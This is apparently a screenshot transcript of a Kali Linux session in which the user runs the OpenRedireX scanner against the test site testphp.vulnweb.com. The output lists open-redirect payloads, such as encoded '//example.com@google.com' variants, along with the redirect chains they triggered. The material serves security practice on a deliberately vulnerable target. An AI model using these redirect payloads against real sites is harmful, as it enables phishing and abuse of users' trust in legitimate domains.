 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2021.2-vmware-a...
GitHub - devanshbatha... Y0gi@kali: ~/OpenRedir... 11:52 AM
Y0gi@kali: ~/OpenRedireX
File Actions Edit View Help
┌──(Y0gi㉿kali)-[~/ParamSpider]
└─$ cd
┌──(Y0gi㉿kali)-[~]
└─$ OpenRedireX
┌──(Y0gi㉿kali)-[~/OpenRedireX]
└─$ python3 openredirex.py -l /home/Y0gi/ParamSpider/output/testphp.vulnweb.com.txt -p payloads.txt --keyword=FUZZ
OpenRedireX
- By Devansh(Asm0d3us) and NullPxl
[+] Total URLs loaded : 24
[+] Total Payloads loaded : 44
[+] Scanning Started [Only Suspected URLs with redirect history will be displayed , all others will be ignored]
http://testphp.vulnweb.com:80/redir.php?r=//%5cexample.com --> //\\example.com [302]
http://testphp.vulnweb.com:80/redir.php?r=//example.com@google.com/%2f.. --> //example.com@google.com//.. [302] --> http://www.google.com/ [301]
http://testphp.vulnweb.com:80/redir.php?r=////\;@example.com --> ////\\;@example.com [302]
http://testphp.vulnweb.com:80/redir.php?r=////google.com/%2f.. --> ////google.com//.. [302] --> http://google.com/ [302] --> http://www.google.com/ [301]
http://testphp.vulnweb.com:80/redir.php?r=////example.com/ --> ////example.com/ [302]
http://testphp.vulnweb.com:80/redir.php?r=//example.com@google.com/%2f%2e%2e --> //example.com@google.com//.. [302] --> http://www.google.com/ [301]
http://testphp.vulnweb.com:80/redir.php?r=////google.com/%2f%2e%2e --> ////google.com//.. [302] --> http://google.com/ [302] --> http://www.google.com/ [301]
http://testphp.vulnweb.com:80/redir.php?r=//google.com/%2f%2e%2e --> //google.com//.. [302] --> http://www.google.com/ [301]
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
20°C Haze
ENG
22:22
13-01-2022